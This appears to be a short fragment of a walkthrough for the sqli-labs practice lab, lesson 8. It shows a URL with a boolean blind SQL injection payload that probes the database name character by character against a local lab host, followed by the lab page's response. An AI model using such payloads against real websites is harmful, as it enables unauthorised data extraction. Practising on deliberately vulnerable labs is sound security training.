 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))>110%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8